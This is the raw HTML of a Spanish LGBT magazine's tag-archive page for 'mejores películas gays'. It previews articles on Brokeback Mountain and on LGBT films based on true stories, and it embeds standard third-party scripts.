					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11230 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_entretenimiento category-trans-2 tag-alicia-ramos tag-derechos-lgtb tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/entrevista-alicia-ramos-la-mejor-forma-defender-los-derechos-ejercerlos/" class="mask-img">
				<img width="257" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/12/stop.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/12/stop.jpg 1643w, https://ovejarosa.com/wp-content/uploads/2016/12/stop-481x600.jpg 481w, https://ovejarosa.com/wp-content/uploads/2016/12/stop-768x958.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/12/stop-821x1024.jpg 821w" data-lazy-sizes="(max-width: 257px) 100vw, 257px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/entrevista-alicia-ramos-la-mejor-forma-defender-los-derechos-ejercerlos/">Entrevista Alicia Ramos: “La mejor forma de defender los derechos es ejercerlos”</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">mejores películas gays</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>mejores películas gays</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-33396" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-33396 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="33396"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-17269 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-brokeback-mountain tag-cine-gay tag-cine-lgtb tag-heath-ledger tag-jake-gyllenhaal tag-mejores-peliculas-gays">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brokeback-mountain/" class="mask-img">
				<img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/12/brokeback-mountain.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/12/brokeback-mountain.png 1600w, https://ovejarosa.com/wp-content/uploads/2018/12/brokeback-mountain-600x300.png 600w, https://ovejarosa.com/wp-content/uploads/2018/12/brokeback-mountain-768x384.png 768w, https://ovejarosa.com/wp-content/uploads/2018/12/brokeback-mountain-1024x512.png 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brokeback-mountain/">&#8216;Brokeback mountain&#8217; sube a lo más alto en los EEUU</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 65</span></div><div class="excerpt body-color">La bibliotecaria del Congreso, Carla Hayden, anunció ayer la selección anual de 25 de las películas más influyentes de Estados<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8019 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-historias-reales-lgbt tag-mejores-historias-reales-lgtb tag-mejores-peliculas-gays tag-mejores-peliculas-lesbicas tag-mejores-peliculas-lgbt tag-mejores-peliculas-transgenero tag-peliculas-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-mejores-peliculas-b/" class="mask-img">
				<img width="360" height="133" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/películas-gays-y-lesbicas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/01/películas-gays-y-lesbicas.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2016/01/películas-gays-y-lesbicas-600x222.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/01/películas-gays-y-lesbicas-768x284.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/01/películas-gays-y-lesbicas-1024x379.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-mejores-peliculas-b/">Las mejores películas LGTB basadas en una historia real</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="cat">Cine y series</a><a href="https://ovejarosa.com/category/cultura_lgtb/" class="cat">Cultura LGTB</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 833</span></div><div class="excerpt body-color">PRIDE Esta película narra la historia del grupo de activistas LGBT «Lesbianas y Gays apoyan a los mineros» que, en 1984,<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "mejores películas gays"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
